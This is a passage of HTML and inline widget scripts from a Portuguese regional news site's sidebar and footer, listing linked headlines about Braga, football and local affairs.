<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-22120","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "25991";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6498";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/11/22/creches-e-pre-escolar-tambem-fecham-nos-dias-30-de-novembro-e-7-de-dezembro/"  rel="bookmark" class="td-image-wrap " title="Creches e pré-escolar também fecham nos dias 30 de novembro e 7 de dezembro" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/05/cresches-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/05/cresches-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/05/cresches-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Creches e pré-escolar também fecham nos dias 30 de novembro e 7 de dezembro" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/11/22/creches-e-pre-escolar-tambem-fecham-nos-dias-30-de-novembro-e-7-de-dezembro/"  rel="bookmark" title="Creches e pré-escolar também fecham nos dias 30 de novembro e 7 de dezembro">Creches e pré-escolar também fecham nos dias 30 de novembro e...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-22T15:04:59+00:00" >November 22, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/07/06/todos-encontramos-um-pouco-de-nos-proprios-no-rato-mickey/"  rel="bookmark" class="td-image-wrap " title="&#8220;Todos encontramos um pouco de nós próprios no Rato Mickey&#8221;" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/mickey-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/07/mickey-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/07/mickey-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="&#8220;Todos encontramos um pouco de nós próprios no Rato Mickey&#8221;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/07/06/todos-encontramos-um-pouco-de-nos-proprios-no-rato-mickey/"  rel="bookmark" title="&#8220;Todos encontramos um pouco de nós próprios no Rato Mickey&#8221;">&#8220;Todos encontramos um pouco de nós próprios no Rato Mickey&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-06T10:16:17+00:00" >July 6, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/oms-faz-alerta-este-coronavirus-e-pior-do-que-um-ataque-terrorista/"  rel="bookmark" class="td-image-wrap " title="OMS faz alerta: &#8220;Este coronavírus é pior do que um ataque terrorista&#8221;" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/04/organizacao-mundial-de-saude-oms-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/04/organizacao-mundial-de-saude-oms-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/04/organizacao-mundial-de-saude-oms-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="OMS faz alerta: &#8220;Este coronavírus é pior do que um ataque terrorista&#8221;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/oms-faz-alerta-este-coronavirus-e-pior-do-que-um-ataque-terrorista/"  rel="bookmark" title="OMS faz alerta: &#8220;Este coronavírus é pior do que um ataque terrorista&#8221;">OMS faz alerta: &#8220;Este coronavírus é pior do que um ataque...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T17:03:24+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/11/04/vitinha-convocado-para-a-selecao-nacional-de-sub-21/"  rel="bookmark" class="td-image-wrap " title="VITINHA CONVOCADO PARA A SELEÇÃO NACIONAL DE SUB-21" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/11/vitinha-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/11/vitinha-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/11/vitinha-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="VITINHA CONVOCADO PARA A SELEÇÃO NACIONAL DE SUB-21" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/11/04/vitinha-convocado-para-a-selecao-nacional-de-sub-21/"  rel="bookmark" title="VITINHA CONVOCADO PARA A SELEÇÃO NACIONAL DE SUB-21">VITINHA CONVOCADO PARA A SELEÇÃO NACIONAL DE SUB-21</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-04T14:06:49+00:00" >November 4, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-22120","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "25991";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6498";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/07/31/cao-que-encontrou-pessoas-nos-escombros-de-terramoto-foi-envenenado/"  rel="bookmark" class="td-image-wrap " title="Cão que encontrou pessoas nos escombros de terramoto foi envenenado" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/07/cao-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/07/cao-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/07/cao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cão que encontrou pessoas nos escombros de terramoto foi envenenado" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/07/31/cao-que-encontrou-pessoas-nos-escombros-de-terramoto-foi-envenenado/"  rel="bookmark" title="Cão que encontrou pessoas nos escombros de terramoto foi envenenado">Cão que encontrou pessoas nos escombros de terramoto foi envenenado</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/01/28/var-troca-numero-de-jogador-e-admite-erro-em-penalti-decisivo-contra-famalicao/"  rel="bookmark" class="td-image-wrap " title="VAR troca número de jogador e admite &#8220;erro&#8221; em penálti decisivo contra Famalicão." ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/var-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/04/var-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/04/var-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="VAR troca número de jogador e admite &#8220;erro&#8221; em penálti decisivo contra Famalicão." /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/01/28/var-troca-numero-de-jogador-e-admite-erro-em-penalti-decisivo-contra-famalicao/"  rel="bookmark" title="VAR troca número de jogador e admite &#8220;erro&#8221; em penálti decisivo contra Famalicão.">VAR troca número de jogador e admite &#8220;erro&#8221; em penálti decisivo...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/04/03/municipio-de-braga-reforca-acervo-da-rede-de-bibliotecas-escolares/"  rel="bookmark" class="td-image-wrap " title="Município de Braga reforça acervo da Rede de Bibliotecas Escolares" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/04/cmb01042025sergiofreitas3022624432161-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/04/cmb01042025sergiofreitas3022624432161-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/04/cmb01042025sergiofreitas3022624432161-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Município de Braga reforça acervo da Rede de Bibliotecas Escolares" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/04/03/municipio-de-braga-reforca-acervo-da-rede-de-bibliotecas-escolares/"  rel="bookmark" title="Município de Braga reforça acervo da Rede de Bibliotecas Escolares">Município de Braga reforça acervo da Rede de Bibliotecas Escolares</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/01/16/inl-atinge-capacidade-maxima-400-trabalhadores-de-40-nacionalidades/"  rel="bookmark" class="td-image-wrap " title="INL atinge capacidade máxima. 400 trabalhadores de 40 nacionalidades" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/04/inl-braga-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/04/inl-braga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/04/inl-braga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="INL atinge capacidade máxima. 400 trabalhadores de 40 nacionalidades" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/01/16/inl-atinge-capacidade-maxima-400-trabalhadores-de-40-nacionalidades/"  rel="bookmark" title="INL atinge capacidade máxima. 400 trabalhadores de 40 nacionalidades">INL atinge capacidade máxima. 400 trabalhadores de 40 nacionalidades</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-22120","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "84";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "28";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/04/dez-pessoas-acusadas-de-trafico-de-droga-em-barcelos-braga-e-vila-verde/"  rel="bookmark" class="td-image-wrap " title="Dez pessoas acusadas de tráfico de droga em Barcelos, Braga e Vila Verde" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-18-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-18-100x70.png 100w, https://pressnet.pt/app/uploads/2025/12/image-18-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dez pessoas acusadas de tráfico de droga em Barcelos, Braga e Vila Verde" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/04/dez-pessoas-acusadas-de-trafico-de-droga-em-barcelos-braga-e-vila-verde/"  rel="bookmark" title="Dez pessoas acusadas de tráfico de droga em Barcelos, Braga e Vila Verde">Dez pessoas acusadas de tráfico de droga em Barcelos, Braga e...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T11:17:17+00:00" >December 4, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/08/camara-de-braga-regista-prejuizo-de-seis-milhoes-no-primeiro-semestre-de-2025/"  rel="bookmark" class="td-image-wrap " title="Câmara de Braga regista prejuízo de seis milhões no primeiro semestre de 2025" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/12/camara-braga-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/12/camara-braga-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/12/camara-braga-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Câmara de Braga regista prejuízo de seis milhões no primeiro semestre de 2025" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/08/camara-de-braga-regista-prejuizo-de-seis-milhoes-no-primeiro-semestre-de-2025/"  rel="bookmark" title="Câmara de Braga regista prejuízo de seis milhões no primeiro semestre de 2025">Câmara de Braga regista prejuízo de seis milhões no primeiro semestre...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T05:28:00+00:00" >December 8, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/04/jose-ferraz-assume-mandato-da-candidatura-de-antonio-filipe-em-braga/"  rel="bookmark" class="td-image-wrap " title="José Ferraz assume mandato da candidatura de António Filipe em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-21-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-21-100x70.png 100w, https://pressnet.pt/app/uploads/2025/12/image-21-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="José Ferraz assume mandato da candidatura de António Filipe em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/04/jose-ferraz-assume-mandato-da-candidatura-de-antonio-filipe-em-braga/"  rel="bookmark" title="José Ferraz assume mandato da candidatura de António Filipe em Braga">José Ferraz assume mandato da candidatura de António Filipe em Braga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T15:58:38+00:00" >December 4, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-22120","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "25991";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4332";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
